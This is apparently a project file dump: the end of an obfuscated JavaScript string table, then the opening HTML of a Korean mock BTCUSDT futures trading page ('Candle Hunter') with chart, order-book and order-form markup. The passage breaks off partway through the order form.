aL=['ab/dIs0j','DsqxzSoy','jGpdNCk/W5q','curBCa0','W4eGWPlcUCoz','W5CvW6BdL8k8','iSkvcmokfW','WOCKWOyJCa','zSoBWPixmq','aW4Al8k8','W7LRWRPCW60','WOn9eK3cMq','WQRcRYOcoW','vCk3nua','C8omWPWcBG','WRzNW43dSaS','BZKj','vSosWQS9W50','W4VdTYtdJmoc','WOevkmoRkq','W7tcOCo6W7RcJq','v8oLWQ0YvW','d2e5gSks','W4VdPtdcOCkn','sb/cIZ58','W5xcR8oGW4lcMa','o2zEnCkD','BKylnSoY','WPO5bwFcGW','WQpdSxzPW7S','WP11W7JdMa8','W4iBWRdcMSoZ','ghTkcCkX','WOhcMcpdUmoz','z2VdMCo0sG','hfJIG5q','WP3cQ8kOemkg','W5iRrJVdMG','WQJdVMyIW5e','emo/WRr6Ea','WQSCWRqRyW','W6VdSaFdImoR','umkMvCoxWP4','W4xcQCoaW5FcIa','f8oIW7yIiW','Dt4BAG','W4BdMmoeWQFcPq','A8ooWQylFG','CrSqq8o4','WRSyWQi','B8kFWPhcVmkx','W6NdUtuOW5q','W7RdLfZcUqS','fqhcHY1Z','C8kBbM/cLG','W51sDa','WP3cMCkdWPr2','64MO7lUuxEY4Lo2wOa','wY9MB8o8','WPfhW4xdUIS','umkJqsWV','WRLGWPDLqq','ywZdM8oUvG','67wH65297jQ764Q0WPy','D8o/W7TpW40','W47cRSohW5pcHa','avRcGmkYW5S','btxdQfVdPG','WRatfaa+','W53dJ8oyW5H2','WRvMWOP2fq','W4ldNmoeW6K','ef7dMSoRWPe','ESkKFcGS','fZZdPrbW','ACoSWR/cQ8oH','W5/dMSofW6lcJG','WQRcRYOc','WOX+td/cNW','W4pdMmkwW48Q','WObmA8kNDW','crqFl8k8','WRbIWOe','brDWW47dTW','u8kHt8oBWP0','WRpcNbW4ca','B3z3tmkW','uCkPWPBdS0a','WOlcKmogW4v2','f03dICk8W5W','tCkEkg/cHa','EmksW4BcHSkF','WRWopqqD','WPjjW5pdStS','eaxdL27dIW','W4pcQCoDW5i','W5b/E8oHkG','W5G2WQlcMCom','bSo5WRmRFW','WPOFpr1I','WPrcWOTxyW','WP0HWROEsW','DCoIW7zAW4W','WRjNWP5yvW','Egf5W4v9','W7muWO3cUSoV','xI9tsSoT','WR4JfYO','BYf7r8oS','WRhcSN8feq','mXvGW77dLa','WORcMCogW4v2','cSoqW7T+dq','hGBcHsL7','C8oJW6XlW5S','W4RdKH/cHCkn','xG7dHmoOWPe','v8ooWOi9W6e','CJ8kyCkd','e8oBW6SWba','FsXHqmoP','gCorW60baa','W7e+W5jHvW','kSobd8kIW6G','WP/dGZ43W5S','fCoYW7KMmW','WOroW7ldGmo6','WRNcJuhdTfu','p3T7qHK','sSoPW6RcJqO','WRDzWPLGdW','frRcNxn9','W47cMmoeW6NcGa','7icw66kw6RkY7lIE','FSoCW43cI1m','WQtdShi','W5HGWRhdJ8kX','o8oSW6PlW4G','WRSZWROEBq','pGT8WR/dKG','h1TC','WRy0hcy/','q2lcV1nP','WPtdSH3dOKa','smoxWQZcMSkB','cCo5dSokWQu','WQ3cVJmcdq','W45IWQ3dICki','DSkCrSoLW6i','nejaoSk9','k8kVW75bW4C','BSoOWQ0vW6e','beDeW43dOW','y8kBWP7cMmkb','ifFcQSk/W4G','WQXrWPCLBa','bWa3W7G1','W6xdRrGNWOK','mY7cImk/ea','W48PWRBdHCkV','vSkPWQzPmq','yadcVv3dMG','bSkmoCo+kG','gcNdRL4+','WOZdO8o7t8ob','zmobWRddUmk5','iCkja8oaeq','W7TTWQW','E8kkg8okfG','W7e1WONdH8kX','W5CuWRa','smoHWQagta','zhZdL8oIvG','WPJcIgJcSSkt','hZFcSry8','WQxdQY1QW5W','FeToW4fB','yCoBWPGvta','WQldNYtdOMK','r8oIWRNdI3q','W7NdLCoaW4Cu','WPtdHaa','W5BdTG7dLmoR','WPddUmkhWPRdHa','CSojW5pcTfC','WQTUWPv5EW','FH9ht8o7','W54vWQFcMSoQ','W5pcVSkWqCoe','oJarASoz','WPpdHbNcN0C','mGHHW6y','cxfMq8kw','W5JdKmoeW7/dJa','hvfnk8o+','oHj2W6VdIq','FSooWO5fAa','FJtdJCoZfq','WPj4eMZcHG','fqVcLLyZ','FmkpW4VdHmoF','mW9G','WO9QWRDQva','xSoQWQ4Qyq','WPNdQCk2g8ou','cg15wmks','W4/cTmowW4tdKq','EZv+tmkM','WODCgM3cGG','f03cM8k9','W6JdGHhdN8oR','iCkkcSolha','eZZdS0KU','W4eoWQxcICoQ','qWJdI8oVWO81gd3cKCoZuwm8','qwrWq8kh','W6LlWO12vG','F8k2l1/cSG','D0j8W4D5','W4ddLmotW5bG','wmo+W6lcNKq','bmoPWQvfDa','ECkluYOK','p8kxv8o4WRu','ySoTWRZdQa','FCoJW6HcW6u','cMDGtSkB','W6JRGlhSMklSL7dSMkG','s8kYCYSx','trb1ESoP','l8ovWODGxG','W6BdQGBdMmoa','C8odWPisvG','AwLWW7b9','WQxdKXKgW4G','W6pdVaCGWPm','W77dSay5WOi','D253W5T4','WQ7cPtSyda','E10GkSoN','eerBm8kH','W5tdJItdT8oo','W5ddJ8oyW445','uSkPjvJdRq','W4baW7tdGmo8','kmoDgSkZW60MW4ZcNcdcNumJ','mxuYgCkR','fazoz8kI','FSkqWONcLmoh','B8kFWORcM8ki','W5xdKCkAW6VcKW','W4zty8oPiq','hSkaWQnRbq','W6pdQWWLWOy','yCoIW5lcRw8','AmkIWQZcPmkP','ttKFymoe','WQldShy9W5G','nafQW5S5','btVdRGO','F8khWORcMW','rZmAsCoi','WP/cIXBdKqq','cmoNnmksW70','bSo5WR9/DG','W6pdMaNdUqa','auWql8kL','ASo2WOq4W6i','WQHSahlcTG','Caf3W7RdHq','pNhdNCoZxG','hmo6W5m3nG','WP07WPGXvG','ymkZWQrkW4a','WO4zjWia','W4dcPmoxW7pcNa','CIirDmo9','W7NdJINcLq8','W5ZdKhVdUSoF','yWS1iW','mhtcS8kZW5a','W4r3WOL1W4i','W48qWPlcVgu','W5avWRBcN8o7','yYHvFmoK','W7xdPWfYWOa','WR92WQiYWOK','WPFdHbNdILC','vSkOW6iJivdcUSoHgSkue8kqh00','lCoDW7CSiW','W7JdTG7cLmkX','W7JdKZtcKbm','W71ZW7fZW4u','lCoJlSkBW7q','gCohWRiNdG','WRNdQ3WLW5m','F8oJW78','heVcL8k1W4K','etVcGu4u','zfiVELa','W7beW4D5eG','p3b+mSkR','vmk7jepcOa','smoWW6tcNKG','yxZdLCo1tW','EJzWqmo7','wmkqcK7cGG','WOnGvMhcMW','ASoYWOCHW4y','WPP1WQFdI8kN','Cf96W5nG','hWO/','W4rZWRVdMCoU','afdcNSk+','e0/cGSk+W5m','zH5RbCoJ','WPhdJG7dGuS','yHqeAmoG','WQ3cSYechq','wmoxWOVdHCkY','aCo8dCkvW7i','bLRcISkVWPa','W75IWQL7W4G','csH6qSkh','eSoOyf/cRG','pGjSzmkG','bCoQWPRcVuG','W5NdPJhdRmoE','xCkOi03cSW','W7WuW4C3dG','vmoVW7TJW5S','zCo5WP4iAG','kaRcLwuI','Ev7dSCoqtW','W6RcGXpcUWa','WO4nW5xdTd0','WOW0h3ZcIG','WP/dK03cLXu','EXirrSoe','W7XwWQiACG','W6RSUBVTLlLPW5K','W7ecWPFcRmos','zmoRWQ4','r8o0W7hdLGq','bSojW64pnW','pKrXW4fX','WPajugu/','cSonWQv9wa','WQLzWOWOvq','W5RdH8oFW7iU','WQHzWO0/ra','gfHck8k9','dcmTWPmC','ecpdUWGK','BSkDWOTu','ySoe4PEmWO4I','wHZcNhSU','w8oGfmkEW7K','uEkbH8kRfde','xuDX64Ul7lIl','ACotqCoAaa','pxvYF8kf','qY8Cv8oe','fSoVWRnJAa','W71lWQXeW5u','WQTmW5PMtq','eWhcH3i1','oGxdQLFdIa','fh3dOrDI','oGejWRqu','bdNdQtq+','W4FcR8obW7pcIW','W6LPrxH7W4xcRXWNW5fgjK8','W53dUZS+WRO','DbCMW4jS','W7pdVHKQW4S','l8oVWRfIDq','emo3WOxcQue','WROFWQmioG','gxTMy8kw','WPVdUmo5aSki','dmo2CaddUq','WQ1iWQfvEG','v8kQW7yJiW','zcnfymoc','WOJdVCo2r8oy','W4pdNSosW67cOa','ACkQnx3cGa','sNxdVSoBvq','BL9Ln8oY','c8oBW6CWiG','W4CuWQddLSo9','qLytzmkI','WQbsWRHRuW','qcSLbmoc','W4ddVWFcGIm','WQHlWRiymW','yJKsA8oF','WORdOJCSW5e','FLGRfmoW','7ikQWRJRSBhSO4ZSNzi','aIFdSGG4','FmkmqSoZWPO','u0eabSoh','WRarW6XvmG','W6xdJJVcH8ks','WObcW7BdGSkVW5NdQ8kKW7RdHYfd','WQ17at01','W5FcMSkvWO9/','iZtdMgddIG','WQ8Aps0D','aHv1WRC2','W5tdJtxdLCot','DLZdLmo/va','aW4gWQeY','WOnkW7tcJCoP','EmoJWPehtG','WQVdMGuqW5K','ACkAWPJdJ8km','hXFcLNq','dCoBW7L5qW','gmoPgColW7u','W5hdRZ3cS8kj','wCkOBv7cTG','bvPfnmkJ','W7BcHXFcUae','f8k7nmoFiq','ofHvEGK','zcTMtmoL','aCoIdSkwW7m','emoCWP3cIMq','WR3cUdCxda','WR5HWPaRrG','WPtcVYqmiq','hoY4VU2vVbddUa','oSorW7CZda','W4TtWR5PW60','W6qjW4v1wG','DNFdJmoFvq','W7K8WRmpqG','CL4SESkV','uCkrW7GLda','WQZdJbuRW44','xJ92u8oA','pSofWPVcJCop','WPSnm8kVda','CJhcICkUaq','rxOJkmoK','qGatBmo0BSo1WQ8dWP3dOmkh','W6tdUwbgca','W5z8gZpcJa','eSk2xSocWQ4','WPddQbGXW7y','WOKvWRidyW','sKOVmCoM','WQWtWRSuDG','sSk2WPVcUSka','m8ogWPOvCW','WPldOIldJee','BCoFWQy3W5e','WP7cHCktWQVdHW','zSohWPil','W6JdLqxdRLW','fw7cQq4X','AmoWWR3dTW','WO9DF8oHiq','W4dcRSoaWPVcMq','AKaQjCo3','uCk6dCkiWQC','mvD4xr4','WOddV8o7rCoo','usurCCoE','BtndjSol','W7VcSZD6WO4','g8kEW60JaW','E8knvCkHWRa','wmkZiuddUG','W6RdKWxcMa0','rCo0W7dcNey','WONdMXVdHf0','EmovW5xRI73SURC','WQtdKKGkW54','lSkFo8oFaG','oeNcVmk5W44','W57dNmo2Cmo3W7mQ','W73dJH7cPL4','zSoSW7TlWOu','mcn9r8o/','e8oFW7i0sq','W5lcG1/cIW8','W5xcR8odWOZdKG','pXjdW7FdKW','urCOWQeY','vmoMWOZdM8k4','ov5PDa','WReyWQjwCW','cqO3W64G','ks83WRa1','W6PQWObUW4e','W47cJ8oRW7xcNa','WPJdL8ooW6RdMq','WPVdJbOHW58','dMbWwq','yCoWWRVdSmkX','pmosf8k2W60','c37dOGO5','eCoOWPtcQ08','fSokWOpcR3W','WOPqi2hcIG','jCkhrSoVWQ0','f03dImoQW40','f8oOW7FcLuS','F107','W4boW5JdUZS','AmkuWO7cHCkx','WOddQfaWW78','DCofWPddOmka','qWyCBSoZB8kMWRmBWOddKmkfrq','WRm+acXI','W4JcPmktWPxdMa','WR4EhIWH','W4eoWQhcLCo7','EmoAWPZcKmkg','D8kiEG','gmoCWPRcIK8','z1tcUaJdNG','W6xdPqVdTSos','oqHRWR/dIq','kIdcGCoQqq','W4ZdIYtcSWa','W5j8WQe','fSorW7f+bW','WOzsp1dcVa','wCo2WRNcMfu','W7XwWQupEq','WPhcUCkUeSog','mNfZhCk4','c8orW4WWeW','F8oJW7zlW5S','nmkvW4NdI8kU','WRb/WPr0qq','W5hdJ8oeW5KO','iWjXW57dLa','qwT6w8kC','yvlcVqJcJmo4W5hcR8ooF8oWWRyq','jmkeWORcK8kk','jmorjhfG','W5pcOmkRumoo','W6lcRJSawa','W77dHmo4W4Ou','W6RdMXOlWOO','W5eiWQhcMSoQ','fCoMh8kGW78','mXPVW4O0','mmoMcCk2W6S','aCo1dmkKW6G','W49tWPVdQmkB','W7VcHHFcUWO','ohvIuCkN','WQZdHGjPW54','W5tdKxRdUSov','WRbbWOrG','WPHpW4xdStS','WPhcGGZdGu0','b2VcVmkxW7a','W47dPZdcQmoi','yGSUivNcSSkKW5GAW7lcG8kk','emokW50XeG','W6RdKeRcTGu','hcnTW7pdTq','BSoTWQ8','c8o1WQqRmG','jqO7WQXZ','WQhcRuf7W5pdNanmn8kOWR0SW4RdRa','dCoDWP9BzW','WP/cMrlcNui','W4ldLZJdTCoF','rIqrCmoi','BCkxEcG0','wtqAC8oU','WR/cVJSzfG','y8oJWRuSsa','WR3cOJmeoW','eJ/dOGC2','xCk3W7GHiW','W49gW6VcImoQ','eL1fomo+','WQRcRKa5WPS','ymoBWPylAa','WRXsW7tdSrC','FmkmwCoiWQe','BCo0WOeZW6m','W5lcPCohW7FcNG','z3FdLSoXxG','kcVdIJm7','WPvoW4pdSda','W5JdLx8','mWRdVvtdNG','D8kpASoJWRG','iCkzW4rvl2ZdUJWTW5tdKCkJWRa','WOBcJ8owW6/cNW','evRdNSk2W5i','uqytl8k8','W6ddKWxcSqO','WR5JWOTJfq','W53dRCoNW47cPa','W4xcQCofWPBcMq','x8oIW7pcIq','W6ddMYBcNs0','W5HGWRZdJCkQ','dmoPe8kxW6G','iSkzoCoPna','W4DiDSoMiW','a1TBpSkJ','bL1pk8kS','D8o5W7fbW4C','kHxcKgC9','WPtdMfRdLKe','u8kPkvJcVG','WP7dGGtdHey','W7ZdTGvZWPC','kmoymmk8','w8o6W6dcIrW','WRecWPqoCW','jb5PW7RcNq','mqnHW7BdJG','echdQau5','WQpdSgS','W6JdHHaIW5u','WRhcPd1rva','B8oUWRFdO8oV','eSorW6O3ba','sqGUWRT+','WQ4zWR8vDa','uJNdLSo/tG','W6DQWQD6WOy','W5VdJtyMWPu','W73dIqxdN8oY','omkoqComeW','dmo+WPJcR1W','W53dImotW48K','aKbomCkH','Eh7dISo1ta','Bmo0WOu/W7W','W7pcG8oYW7lcPq','WOxcLhxcOCkj','wSkbWPNcJCk2','g3HLuSkD','y1pcTWZcJCo5W5hcVmojFCoEWRuO','m3bKomkH','BtndjSoD','W6rZWRVdMCoJ','umkJW68JjvtdRmk4nSkJj8kN','mLX4yq','ymokvSknqG','W4FdMCogW5G','DSkwWPRcNCk7','jfzKBeu','DxRcKCkHfa','WRrxWODSvG','luVcNCkRWP8','bLFcL8k1','ECkFEHKp','EmksWPpcGCkS','jGZdQ1y','W5BdJSoc','WRdcKGyLW5G','W4arz8oNnG','WQddOZWMW5i','xLvQW7GN','W7tcQSoYW5xcJa','C8oJW7W','qwP6rCkx','W5ddICoxW5fT','WOxcGmkzWRtdHIRcGwFcRCkEW6dcHG','WRJdSbJcHcu4W78','FKjQW4fX','WOupjSoSiW','pWnGW57dLa','nxzWFqu','WQJdQMyzW6i','W77dKspcRSkV','jW7dRgJdNa','WOBdV8o8tmoF','W6vTWOnWW5W','yYmkCmoc','W7VdMcNdVeK','tSk7kulcPa','WPf8f3RcJa','W7/dSb/cKZe','W4f7w8o5eW','WQmuW5C3ea','WRyDWP8zyq','W7fIWQ17WOS','D8kcEJvO','hJTWuSoi','guG8WRmY','mWzHW7ddLa','ymkZdSkjaq','W7XSW6z9W4u','fbldJwJdPW','AmoPWPhdS8k0','W6rvW69pyq','WPpdMaFdIuu','v3P0u8kA','emo9WPNcP0C','WOCip8k6DW','W4lcQ8ouW4tcHq','W4btzSoRlG','fqhdIxeU','WPpdUmodW47dKq','dd3cTvqV','ja5XW7pdHq','WODxWPjatW','W5xcKctdVmkw','W5pdJdpdVCoF','W6SOWPtcO8oU','W6NdNZ3cGae','t8o+WPtcPu8','ablcKmk0W4u','FSkjrG','W4ldM8oYW7pcHa','WORcIWe5dq','W4nfWRLCW7q','tmkIybRcPW','WQFdNGqLW4W','WRldT2WyW5W','WRKyW7SsDa','WQi6iYCU','W4VdSmoTq8ox','qq3cKNqS','WQZdQMSQW4i','kSo4WP9IvG','WQXmWOb1uq','WOnNW7ZdLZu','uaCGWRe3','ECoRW4LDW6y','lSkaWPmmAG','uSonW7y+ba','WRWPeY0L','W4NdPCoWamog','sKNcHCo3WOG','xCo7WRqjvW','W7bsr8opiq','BmopWP7dSSk6','E8olWOmnjG','CSkgEIy','aq4AACk0','fmk2s8oaWQW','W4tcRSohW7RcGW','ESkGW7rbW4O','iSoHWOKHWQW','W7y3hsON','kmobWPGlEq','kCk9WPj8W78','W4fKqCoNfq','W6r1WPTRtq','DmoTWQG','W75BW7zjna','kaH9Dae','fmk7kCoHbW','W51EWRpdImkr','lmkbWO7cH8kC','WRapWPasvq','cadcHNKJ','B3eHlCo/','W5/cGYJdRCoj','WONcKhFcRCkn','d8o4p8kfW68','WPxdVbpdJ1a','W47cUMNdVCkh','W57dNCofW6pcKW','CNS4e8oL','fmoPbCkeW58','hvfp','ASo0WOS','W6NdQYVdUSon','WPTUb0pcUq','AcqBz8oz','WO7dJG/dKwC','wCk0na','s8krfMlcKG','W7qiW49MvW','e8oFWPVcU1u','W558WRddI8kX','W77dIJ7cKCkH','p8o+WRD8vq','WRJdIbuHWPW','m23cMSk0W78','b1hcGCo7W5i','WQtdUYGQW5O','aSoMiqZcVW','WR0zWROuCG','AKyGk8o9','A1D1AXG','fxXxqSka','WO9FzSo6nq','WPNdSmoTrCoy','W5ZdLmo0W4G+','WRDQWPbYrW','FmkpW4tdHmop','p8kfv8kH','WQldQZ94WPG','WPRdTmoZrG','btZdVGC1','WPRdUSk4dmof','jqmSkCkO','h2zHh8kw','nfXRDG','WOCKvgxcJG','WOBdOZZcQmkr','W47cSSkjW4BcHq','Emkbv8k8W7S','kubOFqu','k8kno8ocba','W4pdUrNcHWW','pGJdP0JdJa','WQ3cGbmrcq','iu5il8k+','prBcTbVcHG','W7ldPgbouq','DsuAvmoR','WQDkWPfKvG','W5zGWRBdI8kN','xCkUkupcUq','W5Lzz8oPhq','W7RdSqldTSom','W6OJW71UW5W','tSo3mK3cSW','W5/dGIZdVmkh','emo9W6ZcGLm','BsP8xCkX','zmkoEIz6','WQ7dM8oiv8o6','u8otWPNdVmk+','tSoPW7BcNa','iLzWDWK','jIddLg/dPq','E8kvotiW','E8ozW6NcNMK'];b234f_0c=function(){return aL;};return b234f_0c();}</script>
</body>
</html>
</file>

<file: candle/index.html>
<!doctype html>
<html lang="ko">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover">
  <meta name="theme-color" content="#0b0a18">
  <meta name="robots" content="noindex,nofollow">
  <meta name="description" content="바이낸스 BTCUSDT 무기한 선물 실시간 시세로 하는 모의투자 거래소. 가상 USDT로 지정가·시장가·스탑 주문, 레버리지, TP/SL, 청산까지 실제 거래소처럼 연습하세요.">
  <title>캔들 헌터 — BTCUSDT 모의 선물 거래소 · Arcadot</title>
  <link rel="stylesheet" href="./style.css?v=1014r2">
<meta name="arcadot-build" content="24ecc2c551ac">
</head>
<body>
  <header id="ticker">
    <a href="/" class="brand" aria-label="Arcadot 홈">ARCA<span>DOT</span></a>
    <div class="sym">
      <b>BTCUSDT</b><small id="sym-sub">무기한 · <em>모의투자</em></small>
    </div>
    <div id="mode" class="mode" role="tablist" aria-label="시장 선택">
      <button type="button" role="tab" data-mode="live" class="on" aria-selected="true">실시간</button><button type="button" role="tab" data-mode="season" aria-selected="false">시즌</button><button type="button" role="tab" data-mode="replay" aria-selected="false">개인 리플레이</button><button type="button" role="tab" data-mode="academy" aria-selected="false">아카데미</button>
    </div>
    <div class="last"><b id="t-last">--</b><canvas id="tick" width="120" height="30" aria-label="최근 2분 체결가"></canvas></div>
    <dl class="stats">
      <div><dt><span class="long">마크 가격</span><span class="short">마크</span></dt><dd id="t-mark">--</dd></div>
      <div class="idx"><dt>인덱스</dt><dd id="t-index">--</dd></div>
      <div><dt><span class="long">펀딩비 / 남은 시간</span><span class="short">펀딩</span></dt><dd><span id="t-fund">--</span> <span id="t-fund-left" class="dim">--</span></dd></div>
    </dl>
    <span id="feed" class="feed" data-state="connecting" title="시세 연결 상태"><i></i><span>연결 중</span></span>
    <div class="user">
      <button id="login" class="btn small" type="button">로그인</button>
      <button id="me" class="me" type="button" hidden><b id="me-name"></b></button>
    </div>
  </header>
  <section id="replay-bar" class="replay-bar" hidden aria-label="개인 리플레이 시간 제어">
    <div class="replay-actions"><strong>개인 리플레이</strong><button type="button" id="rp-new">랜덤 시작</button><button type="button" id="rp-step">봉 하나 진행</button><button type="button" id="rp-play">자동 진행</button><label>진행 간격 <select id="rp-speed"><option value="3000">3초</option><option value="1000">1초</option><option value="500">0.5초</option></select></label><button type="button" id="rp-finish">종료·결과</button><button type="button" id="rp-export">기록 다운로드</button><button type="button" id="rp-context">과거 봉 자료</button></div>
    <label class="replay-note">판단 메모 · 자유 연습은 선택 <input id="rp-note" maxlength="1000" placeholder="선택 사항 · 진입·관망 이유를 남길 수 있어요"></label>
    <p id="rp-status" aria-live="polite">로그인 후 랜덤 시작을 선택하세요.</p>
    <p class="dim small">실시간·시즌 계좌와 분리 · 선택한 시간봉 기준 다음 마감까지 진행 · 1분봉 내부 가격·호가·마크는 합성 재현이며 실제 과거 체결이 아닙니다.</p>
  </section>
  <div id="season-bar" class="season-bar" hidden>
    <span class="s-name"><b id="s-num">시즌 --</b><span class="dim">과거 시장 · 날짜 비공개</span><button type="button" class="help" data-help="season" aria-label="시즌 설명">?</button></span>
    <span class="s-day"><b id="s-day">--</b><i class="s-prog"><em id="s-prog"></em></i></span>
    <span class="s-left dim">종료까지 <b id="s-left">--</b></span>
    <span id="s-me" class="s-me"></span>
    <button id="s-board" class="tiny" type="button">순위표</button>
  </div>
  <div id="academy-bar" class="academy-bar" hidden>
    <span class="ac-name"><b>아카데미</b><span class="dim">연습 시장 · 가상 시세, 기록에 남지 않아요</span></span>
    <span class="ac-cur"><b id="ac-name">--</b> <span id="ac-step" class="dim"></span></span>
    <button id="ac-resume" class="tiny" type="button" hidden>이어하기</button>
    <button id="ac-list" class="tiny" type="button">튜토리얼 목록</button>
    <button id="ac-leave" class="tiny" type="button">거래소로</button>
  </div>
  <div id="reveal" class="reveal" hidden role="status"></div>
  <div id="banner" class="banner" hidden role="status"></div>

  <main id="desk">
    <section id="chart-box" class="box" aria-label="차트">
      <div class="chart-bar">
        <div class="tfs" role="tablist" aria-label="봉 간격">
          <button type="button" data-tf="1m">1분</button><button type="button" data-tf="5m">5분</button><button type="button" data-tf="15m">15분</button>
          <button type="button" data-tf="1h">1시간</button><button type="button" data-tf="4h">4시간</button><button type="button" data-tf="1d">1일</button><button type="button" data-tf="1w">1주</button><button type="button" data-tf="1M">1개월</button>
        </div>
        <button id="to-now" class="tiny" type="button" title="최신 봉으로">⇥ 최신</button>
        <button type="button" class="help" data-help="chart" aria-label="차트 보는 법">?</button>
      </div>
      <div class="chart-wrap">
        <div id="game" class="chart" aria-label="BTCUSDT 캔들 차트"></div>
        <div id="legend" class="legend"></div>
      </div>
    </section>

    <section id="book-box" class="box" aria-label="호가">
      <div class="box-tabs book-tabs">
        <button type="button" data-bt="book" class="on">호가</button><button type="button" data-bt="trades">최근 체결</button>
        <select id="group" aria-label="호가 묶음"><option value="0.1">0.1</option><option value="1">1</option><option value="10" selected>10</option><option value="50">50</option><option value="100">100</option></select>
      </div>
      <div id="book" class="book">
        <div class="book-head"><span>가격(USDT)</span><span>수량(BTC)</span><span>누적(BTC)</span></div>
        <div id="asks" class="levels asks"></div>
        <div class="mid"><b id="b-last">--</b><span id="b-mark" class="dim">--</span><span id="b-spread" class="dim"></span></div>
        <div id="bids" class="levels bids"></div>
        <div class="ratio"><span class="up" id="b-bidpct">B --</span><i><em id="b-ratio"></em></i><span class="down" id="b-askpct">-- S</span></div>
      </div>
      <div id="trades" class="trades" hidden>
        <div class="book-head"><span>가격(USDT)</span><span>수량(BTC)</span><span>시간</span></div>
        <div id="trade-list"></div>
      </div>
    </section>

    <section id="form-box" class="box" aria-label="주문">
      <div class="form-top">
        <button id="mt-btn" class="chip mt" type="button" title="증거금 모드 (격리·교차)">격리</button>
        <button id="lev-btn" class="chip lev" type="button">20×</button>
        <span class="dim small">사용 가능 <b id="f-avail">--</b> USDT</span>
      </div>
      <div class="otabs" role="tablist" aria-label="주문 유형">
        <button type="button" data-ot="LIMIT" class="on">지정가</button><button type="button" data-ot="MARKET">시장가</button><button type="button" data-ot="STOP">스탑</button>
        <button type="button" class="help" data-help="ordertypes" aria-label="주문 유형 설명">?</button>
      </div>
      <form id="order" autocomplete="off" novalidate>
        <div class="stop-only" hidden>
          <div class="seg" id="stop-kind"><button type="button" data-sk="LIMIT">스탑 지정가</button><button type="button" data-sk="MARKET" class="on">스탑 시장가</button></div>
          <label class="field"><span>트리거</span><input id="f-stop" inputmode="decimal" placeholder="0.0"><select id="f-wt" aria-label="트리거 기준"><option value="MARK_PRICE">마크</option><option value="CONTRACT_PRICE">최근가</option></select></label>
        </div>
        <label class="field price-field"><span>가격</span><input id="f-price" inputmode="decimal" placeholder="0.0"><button type="button" id="f-bbo" class="unit">최근가</button></label>
        <label class="field market-field" hidden><span>가격</span><input value="시장가로 즉시 체결" disabled></label>
        <label class="field"><span>수량</span><input id="f-size" inputmode="decimal" placeholder="0"><button type="button" id="f-unit" class="unit" title="수량 단위 바꾸기">BTC</button></label>
        <div class="slider">
          <input id="f-pct" type="range" min="0" max="100" step="1" value="0" aria-label="사용 가능 증거금 대비 비율">
          <div class="ticks"><button type="button" data-p="0" aria-label="0%"></button><button type="button" data-p="25" aria-label="25%"></button><button type="button" data-p="50" aria-label="50%"></button><button type="button" data-p="75" aria-label="75%"></button><button type="button" data-p="100" aria-label="100%"></button></div>
          <output id="f-pct-out">0%</output>
        </div>
        <div class="opts">
          <label class="check"><input type="checkbox" id="f-tpsl"> TP/SL</label>
          <label class="check"><input type="checkbox" id="f-ro"> 감소 전용</label>
          <select id="f-tif" aria-label="유효 기간"><option value="GTC">GTC</option><option value="IOC">IOC</option><option value="FOK">FOK</option><option value="GTX">Post only</option></select>
        </div>
        <div id="tpsl-box" class="tpsl" hidden>
          <label class="field"><span>익절 TP</span><input id="f-tp" inputmode="decimal" placeholder="트리거 가격"></label>
          <small id="f-tp-est" class="est"></small>
          <label class="field"><span>손절 SL</span><input id="f-sl" inputmode="decimal" placeholder="트리거 가격"></label>
          <small id="f-sl-est" class="est"></small>
          <small class="dim">롱이면 TP는 위·SL은 아래, 숏이면 반대예요. 마크 가격 기준으로 발동해요.</small>
        </div>
        <div class="sides">
          <div class="side">
            <button type="submit" id="buy" class="buy" data-side="BUY">매수 / 롱</button>
